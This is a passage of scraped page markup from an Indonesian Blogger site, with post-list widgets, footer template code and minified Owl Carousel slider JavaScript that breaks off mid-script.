<img alt='Iklan Untuk Blog Indonesia | PPC Lokal Terbaik Menurutku' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk96hbHrxigEMzTZ9oxa6cHzIoAkEz9Li-syCCMR4us_Yd3SI3oAaJTs5G49WecQo6rehDJqOD2taJVKQhtPRbWx8SwJc6OzpvEnKTs-shTexHOUVnkrZcDu9tkcrUYdl5qS5lsB6qqhQ/s72-c/logo+idblognetwork.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.miftahfarid.com/2011/03/penghasilan-besar-untuk-blog-lokal-blog.html'>Iklan Untuk Blog Indonesia | PPC Lokal Terbaik Menurutku</a></div>
<div class='item-snippet'>Pada postingan perkenalanku  dulu aku sempat menyinggung sedikit perihal aktifitasku di dunia online khususnya blog, di postingan tersebut a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.miftahfarid.com/2020/03/kenali-6-level-belajar-di-lembaga.html'>
<img alt='Kenali 6 Level Belajar di Lembaga Kursus Bahasa Inggris EF' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1xt2hyphenhypheneuwjg4OnX1jbpKPeRGilFTAaqOpNVIdhQTy2I5VH7MaTceLuf7B2XweKn9BR1yFuu0n6ypmQF7rRFYIMqCK1pCsxuuQfZ342Shjw_2OhP1SG4HCLQe4bVPKV64F26SiOcCIg_Y/s72-c/Level+Belajar+EF.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.miftahfarid.com/2020/03/kenali-6-level-belajar-di-lembaga.html'>Kenali 6 Level Belajar di Lembaga Kursus Bahasa Inggris EF</a></div>
<div class='item-snippet'>     Ada berbagai level pembelajaran yang ditawarkan oleh lembaga kursus bahasa Inggris EF yang disesuaikan dengan kebutuhan dan penguasaan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.miftahfarid.com/2021/01/cara-menghitung-kartu-dalam-permainan.html'>
<img alt='Cara Menghitung Kartu Dalam Permainan Capsa Susun' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidXJbd9AIpQB3MPtPrFqvpd8KXNjEPqODhxjAB1q_z_lALkJ11UdeV9XeYoh5RfMueDN1T6fRHavb8ocT1BfJyASAyKpAE4fgjBEaRDJinLLdIoUlP-OF6INXiPDXHwpjlUqZKuFXLJ8o/s72-c/Kartu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.miftahfarid.com/2021/01/cara-menghitung-kartu-dalam-permainan.html'>Cara Menghitung Kartu Dalam Permainan Capsa Susun</a></div>
<div class='item-snippet'>&#160;   Permainan capsa susun online atau umumnya lebih di ketahui dengan capsa banting ini yakni sebuah permainan yang telah dimainkan semenjak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.miftahfarid.com/2011/05/blogger-banua-ke-event-roadblog.html'>
<img alt='Blogger Banua Ke Event Roadblog Idblognetwork Surabaya' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1eCdas6DZtFP80HrB2kL6JUVlzx2eyQHM8ywINAjIMfRm1NEBUKvKmXXBU_HOoRrYW9a4wED6MneKF7AasHX9HRocpGkRVUSPuSUqQEz7eXjZbdPl62zfhDXpf-l5CfhylJiq0XPCKZM/s72-c/Kirim+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.miftahfarid.com/2011/05/blogger-banua-ke-event-roadblog.html'>Blogger Banua Ke Event Roadblog Idblognetwork Surabaya</a></div>
<div class='item-snippet'>Blogger Banua Menuju Surabaya&#160; (Dibalik layar Blogger Gaptek Road To Blogilicious Surabaya)   Syukur Alhamdulillah  ku ucapkan atas berkah y...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<img title="Seedbacklink" src="https://id.seedbacklink.com/wp-content/uploads/2023/08/Badge-Seedbacklink_Artboard-1-copy.png" alt="Seedbacklink" width="100%" height="auto" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Lifestyle</h2>
<div class='widget-content'>
<div id="labelpost" data-label="Lifestyle"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var 